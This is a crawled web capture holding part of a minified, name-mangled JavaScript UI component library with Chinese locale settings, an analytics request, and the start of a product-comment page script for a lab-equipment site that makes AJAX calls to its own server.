o1=o000l;ooOo[lllll1]=Oo1oo;ooOo[l11o10]=OO0ll;ooOo[O1l1o0]=OoOOOO;ooOo[o0oO11]=o10O1;ooOo[lOo0o1]=lOOo;ooOo[oOo0O1]=Oo11o;ooOo[OO1OO1]=lOO0l;ooOo.OoOo1Text=lO000;ooOo.OoOo1Data=lll110;ooOo.oloO0=lOOll;ooOo[l0Oloo]=l1lOo;ooOo[O0llOl]=O1Oo1;ooOo[oOoll0]=o1llO;ooOo[l1o0o0]=o1l01;ooOo[oO010o]=lo0lo;ooOo[O01olo]=OOl0O;ooOo[o01l0O]=lolo0;ooOo[O0oO11]=OO1o1;ooOo.OOlO=l01o;ooOo.lOO1l=O111O;ooOo[l1OO1O]=O0ol1;ooOo[ll1l0O]=olO10;ooOo[o0l1]=loo1o;ooOo[oOl1Oo]=O00lO;ooOo[lO101o]=O0Ol1;ooOo[O0110O]=ol1Ol;ooOo[o0O1oO]=ol101;ooOo[oOoOO1]=oOOoo;ooOo[O0o1ll]=oooOOO;ooOo[oool11]=l0olo;ooOo[O00l0l]=o1oO;ooOo[Ol1o10]=l1OOO;ooOo[o1000]=o00l0;ooOo[ol10o]=Ol111;ooOo[loO11l]=OoOl0;ooOo[OOoo1O]=OoOl0s;ooOo[o1O0O0]=llolo;ooOo[oolOll]=Oo1Oo;ooOo[l0lo1l]=oo001;ooOo[o1lo11]=lll1l;ooOo[l11OlO]=OO0OO;ooOo[O0o01o]=o001O;ooOo[oooloO]=loo10;ooOo[ll1l01]=lOlo0;ooOo[ol1011]=OlOO1;ooOo[o1oo0o]=O00O0;ooOo[OolOOO]=O1OO1;ooOo.Ol11=ol001;ooOo.ooo11l=OO110;ooOo[OlO0oo]=oooO0;ooOo.loOl=lOolO;ooOo[ll01oO]=oOO10;ooOo[lO0O11]=olo0O;ooOo.ll0l=lll11;ooOo.l0O1o=o10OOO;ooOo.O00OO=lO01O;ooOo.o0001=l0OO;ooOo[Ooo1O0]=O000O;ooOo[l0l1l0]=lo1O0;ooOo[O11Oo0]=loo1;ooOo[o00oo1]=l00ll;ooOo[l0oO01]=oo001Cell;ooOo[l0O0Ol]=o00oO;ooOo[loO0o0]=oO0o1;ooOo.oo1lO=lO0o0;ooOo[o0l10O]=l10oo;ooOo[O1ll1l]=ll1o;ooOo[olll1O]=o0llo;ooOo[l0ooll]=o1l1o;ooOo[o11ll]=Oo10;ooOo[O1o11O]=o0Oo1;ooOo[o1l1l0]=OOolO;ooOo[oOOoOO]=olo0l;ooOo[oO1ooO]=o0l10;ooOo[ooloo0]=O0lO1o;ooOo[lloOl]=Oolo0l;ooOo[O011OO]=lo100;ooOo[llllol]=O0001;ooOo[ooO1lO]=l0110O;ooOo[oOl11l]=o00lOl;ooOo[OO0O1o]=loO11;ooOo[O10lOl]=O11OO0;ooOo[Ol1l1O]=lo0Oo;ooOo[o0lloo]=olOoO;ooOo[lolOol]=ooOo1;ooOo[O0ll11]=l1oOl;ooOo[O0oO1o]=o11lo;ooOo[O0llo]=lOooO;ooOo[Oll1oo]=ll0O0;ooOo[l00011]=lO1O;ooOo[o1o0o]=l10l1;ooOo[lOOOl1]=oooo0;ooOo[O0Ool0]=l1llO;ooOo[o101lo]=lO1o;ooOo[l0O0oO]=oo0l;ooOo[lO00ol]=OloolO;ooOo[ooO0oo]=o0o10;ooOo[o11Olo]=o100O;ooOo[oOoo00]=lo0l1;ooOo[loO0o1]=l1100;ooOo[lloOl0]=oolo;ooOo[o1o0l]=lOO1;ooOo[ll010l]=O10OOO;ooOo[OoO00O]=oOo1l;ooOo[olO0o0]=lo10l;ooOo[Ol01l0]=l1oO0;ooOo[Olo10o]=O1001;ooOo[Ollool]=oloOo;ooOo[lOl10]=lllo00;ooOo[l01l1]=Oooo00;ooOo[lo1lO0]=l10Ol;ooOo[llol1o]=oOo00;ooOo.OoO0o=o1o0;ooOo[l1o1o0]=l00O0;ooOo[lOo1o]=lO0Ool;ooOo.o11Oo=o10l1;ooOo.OooO=o1oOO;ooOo[OlllOl]=O1lO1;ooOo.o01100ByEvent=O0l10;ooOo[O0ol1O]=ollo0;ooOo[lo1O11]=O1oOo;ooOo.ooOlOO=Olo1o1;ooOo.o0olo=o0llO;ooOo.l001=OoOo;ooOo[lllOlO]=O001O;ooOo[Olooo0]=lloOol;ooOo[oo01O1]=oO01;ooOo[oo1oo1]=lo1o0;ooOo[Oo1llO]=o10OO;ooOo.looolEl=o01O0;ooOo.lOll1=o1110;ooOo[o1lloO]=oo1OO;ooOo[o0l110]=l100O;ooOo[lollo]=l000;ooOo[OlOoo0]=l000Buttons;ooOo[lO0lll]=ll00o;ooOo[l00101]=ol1o;ooOo[lol01]=O1lOo;ooOo[OlO1O1]=l0l11;ooOo[o010lO]=oloOl;ooOo[llo01l]=oOO0o;ooOo[O1ooll]=oolol;ooOo[oO1ol0]=o1oO00;ooOo[OOOOlo]=OOo1ol;ooOo[o0O1l0]=o10Oll;ooOo[l1ol1l]=ool01;ooOo[l00Ooo]=O10lo;ooOo[oOlOO0]=o0000;ooOo[ool1O]=oo0Oo;ooOo.olo0O1=lOOO0;ooOo.ololl=oO0o0;ooOo[oo00o1]=OOOO0;ooOo[OOllo]=OO0O0;ooOo[ll1ll]=l10O0;ooOo[Ol00l]=OOloO;O111lo(O0Oo1,"datagrid");O0Oo1_CellValidator_Prototype={getCellErrors:function(){var A=this._cellErrors.clone(),D=this._dataSource;for(var $=0,C=A.length;$<C;$++){var E=A[$],_=E.record;if(!D.getby_id(_._id)){var B=E.column,F=_[this._rowIdField]+"$"+B._id;delete this._cellMapErrors[F];this._cellErrors.remove(E)}}return this._cellErrors},getCellError:function($,_){$=this[oo0oO]?this[oo0oO]($):this[OOOl]($);_=this[o11o01](_);if(!$||!_)return;var A=$[this._rowIdField]+"$"+_._id;return this._cellMapErrors?this._cellMapErrors[A]:null},isValid:function(){return this.getCellErrors().length==0},isCellValid:function($,_){if(!this._cellMapErrors)return true;var A=$[this._rowIdField]+"$"+_._id;return!this._cellMapErrors[A]},validate:function(A){A=A||this.getDataView();if(!mini.isArray(A))A=[];for(var $=0,B=A.length;$<B;$++){var _=A[$];this.validateRow(_)}},validateRow:function(_){var B=this[lllO]();for(var $=0,C=B.length;$<C;$++){var A=B[$];this.validateCell(_,A)}},validateCell:function(F,B){F=this[oo0oO]?this[oo0oO](F):this[OOOl](F);B=this[o11o01](B);if(!F||!B||B.visible==false)return;var _=mini._getMap(B.field,F),J={record:F,row:F,node:F,column:B,field:B.field,value:_,isValid:true,errorText:""};if(B.vtype)mini.l001Ol(B.vtype,J.value,J,B);if(J[Ol1loO]==true&&B.unique&&B.field){var A={},H=this.data,I=B.field;for(var E=0,C=H.length;E<C;E++){var $=H[E],D=$[I];if(mini.isNull(D)||D==="");else{var G=A[D];if(G&&$==F){J[Ol1loO]=false;J.errorText=mini.OO1111(B,"uniqueErrorText");this.setCellIsValid(G,B,J.isValid,J.errorText);break}A[D]=$}}}this[OOolo1]("cellvalidation",J);this.setCellIsValid(F,B,J.isValid,J.errorText)},setIsValid:function(_){if(_){var A=this._cellErrors.clone();for(var $=0,B=A.length;$<B;$++){var C=A[$];this.setCellIsValid(C.record,C.column,true)}}},_removeRowError:function(_){var B=this[lo01l]();for(var $=0,C=B.length;$<C;$++){var A=B[$],E=_[this._rowIdField]+"$"+A._id,D=this._cellMapErrors[E];if(D){delete this._cellMapErrors[E];this._cellErrors.remove(D)}}},setCellIsValid:function(_,A,B,D){_=this[OOOl](_);A=this[o11o01](A);if(!_||!A)return;var E=_[this._rowIdField]+"$"+A._id,$=this.ooOlOO(_,A),C=this._cellMapErrors[E];delete this._cellMapErrors[E];this._cellErrors.remove(C);if(B===true){if($&&C)OOOo($,"mini-grid-cell-error")}else{C={record:_,column:A,isValid:B,errorText:D};this._cellMapErrors[E]=C;this._cellErrors[o010ll](C);if($)l1OO($,"mini-grid-cell-error")}}};mini.copyTo(O0Oo1.prototype,O0Oo1_CellValidator_Prototype);lOllOo=function(){lOllOo[l0oO00][o1l1oO].apply(this,arguments);l1OO(this.el,"mini-tree");this[lO0OoO](false);this[OO0lol](true);if(this[loOl1l]==true)l1OO(this.el,"mini-tree-treeLine");this._AsyncLoader=new mini._Tree_AsyncLoader(this);this._Expander=new mini._Tree_Expander(this);this[ll01l](this.showArrow)};mini.copyTo(lOllOo.prototype,mini._DataTreeApplys);l0o00(lOllOo,O0Oo1,{isTree:true,uiCls:"mini-treegrid",showPager:false,showNewRow:false,showCheckBox:false,showRadioButton:false,showTreeIcon:true,showExpandButtons:true,showTreeLines:false,showArrow:false,expandOnDblClick:true,expandOnNodeClick:false,loadOnExpand:true,_checkBoxType:"checkbox",iconField:"iconCls",_treeColumn:null,leafIconCls:"mini-tree-leaf",folderIconCls:"mini-tree-folder",fixedRowHeight:false,Olo0oO:"mini-tree-checkbox",o10ll:"mini-tree-expand",OOlo:"mini-tree-collapse",l001O:"mini-tree-node-ecicon",o1oolo:"mini-tree-nodeshow",useAnimation:true,_updateNodeTimer:null,imgPath:"",imgField:"img"});llo0O=lOllOo[OlO11O];llo0O[llO00O]=o01o0;llo0O[lo0ol1]=OOo0O;llo0O[lo0Olo]=OolO;llo0O[o01O0l]=o011o;llo0O[l1l01O]=OO0l1;llo0O[ollo1O]=Ol1O0;llo0O[ll0l0O]=ol11l;llo0O[olOoO0]=olOl1O;llo0O[lO1O1o]=l11O1;llo0O[OoOO10]=O11o;llo0O[lo0oo]=lO1oo1;llo0O[lOOOoo]=l0loOO;llo0O[oOoO0]=l1OO0;llo0O[lll1O1]=l10l0;llo0O[o10O0o]=l1O11o;llo0O[Oll0OO]=ll0o;llo0O[O1o0Oo]=lOOlO;llo0O[OOO000]=oll10;llo0O[Oo0lol]=lOo11;llo0O[ll01l]=l0100l;llo0O[ol1O]=lOOo0;llo0O[Olooo]=l010o;llo0O[o0oo11]=llO00;llo0O[l00l]=llo0l;llo0O[l11O0o]=ollO0;llo0O[O00OO1]=oo1ll;llo0O[O1lo0O]=o1O1o;llo0O[OOl0l]=O0o001;llo0O[OO1lOo]=Ool1Oo;llo0O[oOOoo1]=o0000O;llo0O.o00oo=lOo0o;llo0O[Oooo01]=oO0Oo;llo0O[O1101o]=lOlo;llo0O[lOllll]=O111;llo0O[O1o1lo]=llooO;llo0O[l1O000]=oOl1l;llo0O[llOO1o]=O01Ol;llo0O[lOO01o]=Oo1O;llo0O.O0o1=l1lO;llo0O.O0Olo=ll1l;llo0O[oll1o1]=loloo;llo0O.o0oo=O10oO;llo0O[oOo00o]=O1llO;llo0O[o11o1O]=o1101;llo0O[O0Oooo]=ol1oll;llo0O[l0Ol00]=o11ll1;llo0O[olOO0l]=loO10;llo0O[oo01OO]=lO11o;llo0O[oll1o0]=Olo1;llo0O[lOO00o]=lll00;llo0O[l0lO10]=l0o0O;llo0O[oollO0]=O1ool;llo0O[OOo10]=OllOl;llo0O[o00o1l]=O111l0;llo0O[ll01OO]=OoOOo;llo0O[o01Oo0]=OO0l10;llo0O.O1oloo=OoOO1;llo0O[O1lOO0]=l1o1Oo;llo0O.loOo1=Ol01;llo0O.l1Ooo1sHTML=l1010;llo0O.o10oOHTML=loo1O;llo0O.l1oloHTML=OO0lO;llo0O[l0O100]=o101l;llo0O.l0oOo=ooOoo1;llo0O[lOll1o]=oo1lol;llo0O.O1O0=Oo0lO1;llo0O[O0loOO]=lol1l;llo0O[o01Oo1]=OO0l;llo0O[Ol1o1O]=ool010;llo0O[ol1l1l]=o0lO1;llo0O[oo00o1]=O0o1o;llo0O[OoOOl]=ol1ll;llo0O[lOlOll]=ooOl;llo0O[oOol1]=oO0l;llo0O[ll1ll]=oOOoO;llo0O[oOlolo]=O10o1;llo0O[ollO1]=O11lO;llo0O[oOlolO]=o0o0l;llo0O.o00ol1=Oll01;llo0O[l0O1oo]=oOoOl;llo0O[Oooo1O]=o00O0;llo0O[Ol0OlO]=O01Oo;llo0O[OOO0ll]=OOool;llo0O[o01lo0]=lO00l;llo0O[o1o10o]=Olo1l;llo0O[o0olOO]=l1l11;llo0O[O1Oo1l]=o0l0l;llo0O[loollo]=ol1l;llo0O.ololl=o01oO;llo0O[ooOloO]=loOO1;llo0O[ooo0l]=oo000;llo0O[oloo1]=lloloo;llo0O[o1lO1l]=O11Oo;llo0O[oo1o10]=Olllo;llo0O[looOo]=o1001;llo0O.OoOo1Text=loo1lO;llo0O[lo100o]=lOlloO;llo0O[lOl0O1]=lOl1o;O111lo(lOllOo,"TreeGrid");ool00o=function(){ool00o[l0oO00][o1l1oO].apply(this,arguments);var $=[{name:"node",header:"",field:this[olO110](),width:"auto",allowDrag:true,editor:{type:"textbox"}}];this._columnModel[lloO0l]($);this._column=this._columnModel[o11o01]("node");OOOo(this.el,"mini-treegrid");l1OO(this.el,"mini-tree-nowrap");this[ll1l0o]("border:0")};l0o00(ool00o,lOllOo,{_userEmptyTd:(mini.isChrome||mini.isIE6||mini.isIE7)?false:true,uiCls:"mini-tree",hoverMode:"title",o1OOOl:"mini-tree-node-hover",lo01Oo:"mini-tree-selectedNode",_treeColumn:"node",defaultRowHeight:22,showHeader:false,showTopbar:false,showFooter:false,showColumns:false,showHGridLines:false,showVGridLines:false,showTreeLines:true,setTreeColumn:null,setColumns:null,getColumns:null,frozen:null,unFrozen:null,showModified:false});Ol0lO0=ool00o[OlO11O];Ol0lO0[o1o0l]=l0ll0;Ol0lO0[l01l1]=Oll0o;Ol0lO0[lo1lO0]=o1lllO;Ol0lO0.O0OO=O0o0;Ol0lO0.o0ll=O1lo1;Ol0lO0[O11Oo0]=Ool0l;Ol0lO0[o1lool]=lOo1O;Ol0lO0[lOllll]=oOl00;Ol0lO0[OOlOO0]=loooO0;Ol0lO0.o01100ByEvent=o110;Ol0lO0[oOll1O]=ooo010;O111lo(ool00o,"Tree");mini._Tree_Expander=function($){this.owner=$;lOll($.el,"click",this.ll0o11,this);lOll($.el,"dblclick",this.oo0101,this)};mini._Tree_Expander[OlO11O]={_canToggle:function(){return!this.owner._dataSource._isNodeLoading()},ll0o11:function(B){var _=this.owner,$=_.o01100ByEvent(B,false);if(!$||$.enabled===false)return;if(lllOO(B.target,"mini-tree-checkbox"))return;var A=_.isLeaf($);if(lllOO(B.target,_.l001O)){if(this._canToggle()==false)return;_[O1o1lo]($)}else if(_.expandOnNodeClick&&!A&&!_.O0olo1){if(this._canToggle()==false)return;_[O1o1lo]($)}},oo0101:function(B){var _=this.owner,$=_.o01100ByEvent(B,false);if(!$||$.enabled===false)return;if(_[lOl0O1]($))return;var A=_.isLeaf($);if(_.O0olo1)return;if(lllOO(B.target,_.l001O))return;if(_.expandOnNodeClick)return;if(_.expandOnDblClick&&!A){if(this._canToggle()==false)return;B.preventDefault();_[O1o1lo]($)}}};mini._Tree_AsyncLoader=function($){this.owner=$;$[llO0l0]("expand",this.__OnBeforeNodeExpand,this)};mini._Tree_AsyncLoader[OlO11O]={__OnBeforeNodeExpand:function(C){var _=this.owner,$=C.node,B=_.isLeaf($),A=$[_[oo0O1]()];if(!B&&(!A||A.length==0))if(_.loadOnExpand&&$.asyncLoad!==false){C.cancel=true;_.loadNode($)}}};mini.RadioButtonList=OO0O0O,mini.ValidatorBase=ooO0oO,mini.CheckBoxList=OoOO0o,mini.AutoComplete=OO00ll,mini.TextBoxList=o1O0oo,mini.OutlookMenu=Oo10OO,mini.TimeSpinner=O0l0O1,mini.OutlookTree=l1lOol,mini.ListControl=OoloO1,mini.DataBinding=o1000O,mini.TreeSelect=o0ll1o,mini.DatePicker=l0O1ll,mini.FileUpload=lo1ool,mini.ButtonEdit=O00Oo1,mini.OutlookBar=oOOo1O,mini.MenuButton=llo110,mini.PopupEdit=OO0lO0,mini.Component=oO0oOo,mini.Calendar=OloO11,mini.HtmlFile=Ol00lo,mini.ComboBox=loo1l1,mini.Splitter=oOo011,mini.TextArea=Ollolo,mini.MenuItem=o11l00,mini.Password=o010Oo,mini.DataGrid=O0Oo1,mini.CheckBox=Ollo1o,mini.TreeGrid=lOllOo,mini.Spinner=oO0ool,mini.ListBox=o000ol,mini.Include=ol01lo,mini.TextBox=ol0l0o,mini.DataSet=OOo10o,mini.Control=O01l1o,mini.Lookup=o1o011,mini.Window=l1o1oO,mini.Button=l0l10o,mini.Layout=l1o0OO,mini.Hidden=O100o0,mini.Panel=olooOl,mini.Pager=lo1101,mini.Popup=ooO1l1,mini.Menu=O1010O,mini.Tabs=l0l1ll,mini.Tree=ool00o,mini.Box=OOOlO,mini.Fit=ooll0O;mini.locale="zh_CN";mini.dateInfo={monthsLong:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],monthsShort:["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],daysLong:["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],daysShort:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],quarterLong:["\u4e00\u5b63\u5ea6","\u4e8c\u5b63\u5ea6","\u4e09\u5b63\u5ea6","\u56db\u5b63\u5ea6"],quarterShort:["Q1","Q2","Q2","Q4"],halfYearLong:["\u4e0a\u534a\u5e74","\u4e0b\u534a\u5e74"],patterns:{"d":"yyyy-M-d","D":"yyyy\u5e74M\u6708d\u65e5","f":"yyyy\u5e74M\u6708d\u65e5 H:mm","F":"yyyy\u5e74M\u6708d\u65e5 H:mm:ss","g":"yyyy-M-d H:mm","G":"yyyy-M-d H:mm:ss","m":"MMMd\u65e5","o":"yyyy-MM-ddTHH:mm:ss.fff","s":"yyyy-MM-ddTHH:mm:ss","t":"H:mm","T":"H:mm:ss","U":"yyyy\u5e74M\u6708d\u65e5 HH:mm:ss","y":"yyyy\u5e74MM\u6708"},tt:{"AM":"\u4e0a\u5348","PM":"\u4e0b\u5348"},ten:{"Early":"\u4e0a\u65ec","Mid":"\u4e2d\u65ec","Late":"\u4e0b\u65ec"},today:"\u4eca\u5929",clockType:24};mini.cultures["zh-CN"]={name:"zh-CN",numberFormat:{number:{pattern:["n","-n"],decimals:2,decimalsSeparator:".",groupSeparator:",",groupSize:[3]},percent:{pattern:["n%","-n%"],decimals:2,decimalsSeparator:".",groupSeparator:",",groupSize:[3],symbol:"%"},currency:{pattern:["$n","$-n"],decimals:2,decimalsSeparator:".",groupSeparator:",",groupSize:[3],symbol:"\xa5"}}};mini.culture("zh-CN");if(mini.MessageBox)mini.copyTo(mini.MessageBox,{alertTitle:"\u63d0\u9192",confirmTitle:"\u786e\u8ba4",prompTitle:"\u8f93\u5165",prompMessage:"\u8bf7\u8f93\u5165\u5185\u5bb9\uff1a",buttonText:{ok:"\u786e\u5b9a",cancel:"\u53d6\u6d88",yes:"\u662f",no:"\u5426"}});if(OloO11)mini.copyTo(OloO11.prototype,{firstDayOfWeek:0,yesterdayText:"\u6628\u5929",todayText:"\u4eca\u5929",clearText:"\u6e05\u9664",okText:"\u786e\u5b9a",cancelText:"\u53d6\u6d88",daysShort:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],format:"yyyy\u5e74MM\u6708",timeFormat:"H:mm"});for(var id in mini){var clazz=mini[id];if(clazz&&clazz[OlO11O]&&clazz[OlO11O].isControl){clazz[OlO11O][O0o1l]="\u4e0d\u80fd\u4e3a\u7a7a";clazz[OlO11O].loadingMsg="\u52a0\u8f7d\u4e2d..."}}if(mini.VTypes)mini.copyTo(mini.VTypes,{minDateErrorText:"\u4e0d\u80fd\u5c0f\u4e8e\u65e5\u671f {0}",maxDateErrorText:"\u4e0d\u80fd\u5927\u4e8e\u65e5\u671f {0}",uniqueErrorText:"\u5b57\u6bb5\u4e0d\u80fd\u91cd\u590d",requiredErrorText:"\u4e0d\u80fd\u4e3a\u7a7a",emailErrorText:"\u8bf7\u8f93\u5165\u90ae\u4ef6\u683c\u5f0f",urlErrorText:"\u8bf7\u8f93\u5165URL\u683c\u5f0f",floatErrorText:"\u8bf7\u8f93\u5165\u6570\u5b57",intErrorText:"\u8bf7\u8f93\u5165\u6574\u6570",dateErrorText:"\u8bf7\u8f93\u5165\u65e5\u671f\u683c\u5f0f {0}",maxLengthErrorText:"\u4e0d\u80fd\u8d85\u8fc7 {0} \u4e2a\u5b57\u7b26",minLengthErrorText:"\u4e0d\u80fd\u5c11\u4e8e {0} \u4e2a\u5b57\u7b26",maxErrorText:"\u6570\u5b57\u4e0d\u80fd\u5927\u4e8e {0} ",minErrorText:"\u6570\u5b57\u4e0d\u80fd\u5c0f\u4e8e {0} ",rangeLengthErrorText:"\u5b57\u7b26\u957f\u5ea6\u5fc5\u987b\u5728 {0} \u5230 {1} \u4e4b\u95f4",rangeCharErrorText:"\u5b57\u7b26\u6570\u5fc5\u987b\u5728 {0} \u5230 {1} \u4e4b\u95f4",rangeErrorText:"\u6570\u5b57\u5fc5\u987b\u5728 {0} \u5230 {1} \u4e4b\u95f4"});if(lo1101)mini.copyTo(lo1101.prototype,{firstText:"\u9996\u9875",prevText:"\u4e0a\u4e00\u9875",nextText:"\u4e0b\u4e00\u9875",lastText:"\u5c3e\u9875",reloadText:"\u5237\u65b0",pageInfoText:"\u6bcf\u9875 {0} \u6761,\u5171 {1} \u6761"});if(O0Oo1)mini.copyTo(O0Oo1.prototype,{emptyText:"\u6ca1\u6709\u8fd4\u56de\u7684\u6570\u636e"});if(lo1ool)lo1ool[OlO11O].buttonText="\u6d4f\u89c8...";if(Ol00lo)Ol00lo[OlO11O].buttonText="\u6d4f\u89c8...";if(window.mini.Gantt){mini.GanttView.ShortWeeks=["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"];mini.GanttView.LongWeeks=["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"];mini.Gantt.PredecessorLinkType=[{ID:0,Name:"\u5b8c\u6210-\u5b8c\u6210(FF)",Short:"FF"},{ID:1,Name:"\u5b8c\u6210-\u5f00\u59cb(FS)",Short:"FS"},{ID:2,Name:"\u5f00\u59cb-\u5b8c\u6210(SF)",Short:"SF"},{ID:3,Name:"\u5f00\u59cb-\u5f00\u59cb(SS)",Short:"SS"}];mini.Gantt.ConstraintType=[{ID:0,Name:"\u8d8a\u65e9\u8d8a\u597d"},{ID:1,Name:"\u8d8a\u665a\u8d8a\u597d"},{ID:2,Name:"\u5fc5\u987b\u5f00\u59cb\u4e8e"},{ID:3,Name:"\u5fc5\u987b\u5b8c\u6210\u4e8e"},{ID:4,Name:"\u4e0d\u5f97\u65e9\u4e8e...\u5f00\u59cb"},{ID:5,Name:"\u4e0d\u5f97\u665a\u4e8e...\u5f00\u59cb"},{ID:6,Name:"\u4e0d\u5f97\u65e9\u4e8e...\u5b8c\u6210"},{ID:7,Name:"\u4e0d\u5f97\u665a\u4e8e...\u5b8c\u6210"}];mini.copyTo(mini.Gantt,{ID_Text:"\u6807\u8bc6\u53f7",Name_Text:"\u4efb\u52a1\u540d\u79f0",PercentComplete_Text:"\u8fdb\u5ea6",Duration_Text:"\u5de5\u671f",Start_Text:"\u5f00\u59cb\u65e5\u671f",Finish_Text:"\u5b8c\u6210\u65e5\u671f",Critical_Text:"\u5173\u952e\u4efb\u52a1",PredecessorLink_Text:"\u524d\u7f6e\u4efb\u52a1",Work_Text:"\u5de5\u65f6",Priority_Text:"\u91cd\u8981\u7ea7\u522b",Weight_Text:"\u6743\u91cd",OutlineNumber_Text:"\u5927\u7eb2\u5b57\u6bb5",OutlineLevel_Text:"\u4efb\u52a1\u5c42\u7ea7",ActualStart_Text:"\u5b9e\u9645\u5f00\u59cb\u65e5\u671f",ActualFinish_Text:"\u5b9e\u9645\u5b8c\u6210\u65e5\u671f",WBS_Text:"WBS",ConstraintType_Text:"\u9650\u5236\u7c7b\u578b",ConstraintDate_Text:"\u9650\u5236\u65e5\u671f",Department_Text:"\u90e8\u95e8",Principal_Text:"\u8d1f\u8d23\u4eba",Assignments_Text:"\u8d44\u6e90\u540d\u79f0",Summary_Text:"\u6458\u8981\u4efb\u52a1",Task_Text:"\u4efb\u52a1",Baseline_Text:"\u6bd4\u8f83\u57fa\u51c6",LinkType_Text:"\u94fe\u63a5\u7c7b\u578b",LinkLag_Text:"\u5ef6\u9694\u65f6\u95f4",From_Text:"\u4ece",To_Text:"\u5230",Goto_Text:"\u8f6c\u5230\u4efb\u52a1",UpGrade_Text:"\u5347\u7ea7",DownGrade_Text:"\u964d\u7ea7",Add_Text:"\u65b0\u589e",Edit_Text:"\u7f16\u8f91",Remove_Text:"\u5220\u9664",Move_Text:"\u79fb\u52a8",ZoomIn_Text:"\u653e\u5927",ZoomOut_Text:"\u7f29\u5c0f",Deselect_Text:"\u53d6\u6d88\u9009\u62e9",Split_Text:"\u62c6\u5206\u4efb\u52a1"})}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1562557304&t=pageview&_s=1&dl=https%3A%2F%2Fbio-thing.com%2FProductComment.aspx%3Fid%3D1050&ul=en-us%40posix&dt=FormaTM%20310%20Direct%20Heat%20CO2%20Incubators%20-Bio-thing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=302485755&gjid=1908623741&cid=1401116809.1766077297&tid=UA-63096729-1&_gid=847814089.1766077297&_r=1&_slc=1&z=1976734695
body_size: -450
content:
2,cG-T2MMZFBTZY

--- FILE ---
content_type: application/javascript
request_url: https://bio-thing.com/JS/ProductComment_Detail.js?v=1.0.0
body_size: 5518
content:
//mini.parse();
var curent_categoryid;//当前产品页的categoryid
$(function () {
    chanpindaohang();
    GetProductInfo_promotion();
    GetpayWenzhang();
    $('#hidTotal').val(0);
    GetwenzhangList(1, "divwenzhang");
    GetwenzhangList2(1, "divwenzhang2");
    GetPromotionList_promotion(1);
});
function get_buylink_detail() {
    $.ajax({
        url: "../Data/AjaxProduct.aspx?method=GetPromotion_BuyLink&ProductID=" + id,
        cache: false,
        dataType: 'json',
        success: function (model) {
            if (model != "null") {
                if (language == 'cn') {
                    if (model.gysUrlIsLayer == 1) {//显示弹窗
                        $("#viewcompany").click(function () {
                            parent.layer.open({
                                type: 2,
                                title: false,
                                closeBtn: 0,
                                scrollbar: false,
                                shadeClose: true,
                                skin: 'demo-skin-radius',
                                area: ['520px', '540px'],
                                content: '/Purchase_consultation.aspx?id=' + id
                            });
                        });
                    } else {
                        if (model.gysUrl != '') {
                            $("#viewcompany").attr('href', 'LinkCount.aspx?id=' + id + '&method=p3');
                            $("#viewcompany").attr('target', '_blank');
                        } else {
                            $("#viewcompany").click(function () {
                                parent.layer.open({
                                    type: 2,
                                    title: false,
                                    closeBtn: 0,
                                    scrollbar: false,
                                    shadeClose: true,
                                    skin: 'demo-skin-radius',
                                    area: ['520px', '540px'],
                                    content: '/Purchase_consultation.aspx?id=' + id
                                });
                            });
                        }
                    }
                } else {
                    if (model.gysUrl != '') {
                        $("#viewcompany").attr('href', 'LinkCount.aspx?id=' + id + '&method=p3');
                        $("#viewcompany").attr('target', '_blank');
                    }
                }
                $("#div_viewcompany").show();
            }
        }
    });
}
//获取外来文章总数量
function GetpayWenzhang() {
    $.ajax({
        url: '?action=getcount',
        type: 'post',
        data: {
            id: $.getUrlVar('id')
        },
        success: function (r) {
            if (r) {
                $('#hidall').val(r);
            }
        }
    });
}
function pingjia_display() {
    var lengths = 0;
    $.ajax({
        url: "ProductComment.aspx?action=getstarcount&id=" + $.getUrlVar('id'),
        cache: false,
        success: function (text) {
            lengths = text;
            for (var j = 0; j <= lengths; j++) {
                $("span.pj i:nth-child(" + j + ")").removeClass("starD").addClass("starA");
            }
        }
    });
}
//获取产品内容综述
function GetProductInfo_promotion() {
    //layer.load(2, { shade: [0.1, '#000'] });
    $.ajax({
        url: 'Data/AjaxProduct.aspx',
        type: 'post',
        data: {
            method: 'GetProduct',
            id: id
        },
        dataType: 'json',
        success: function (r) {
            if (r) {
                if ($(r).length > 0) {
                    //$('#span_company2').html(r.companyName);
                    //$(document).attr("title", r.productName2 + "-bio-thing");
                    $('#span_commentcount').html(r.CommentCount);

                    if (r.JianJie2) {
                        $('#JianJie2').html(r.JianJie2);
                        $('#JianJie2 img').each(function (index, data) {
                            $(data).removeAttr('height');
                        });
                    }

                    $("#imgCompany").attr('src', r.logo_company);
                    $("#imgProduct").attr('src', r.logo);
                }
                layer.closeAll();
            } else {
                $('.divproduct').hide();
                clearProduct();
                layer.closeAll();
            }
        }
    });
}
//文章
var pc_global = '';//加载更多时用到
var table_global = '';//加载更多时用到
var pagetotal_global = 0;//加载更多时用到
function GetwenzhangList(page, loadname, self) {
    //layer.load(2, { shade: [0.1, '#000'] });
    var pagesize = 3;
    $.ajax({
        url: 'ProductComment.aspx?action=getwenzhang',
        type: 'post',
        data: {
            page: page,
            pagesize: pagesize,
            id: id
        },
        dataType: 'json',
        success: function (r) {
            //点击加载数据
            if (self) {
                if ($(self).attr('id') == "sc1") {
                    pc_global = 'pc1'; table_global = r.table; pagetotal_global = r.pagetotal;
                    if (language == "cn") {
                        $("#div_fanyi").show();
                    }
                }
                if ($(self).attr('id') == "sc2") {
                    pc_global = 'pc2'; table_global = r.table_Promotion; pagetotal_global = r.pagetotal_Promotion;
                    if (language == "cn") {
                        $("#div_fanyi").show();
                    }
                }
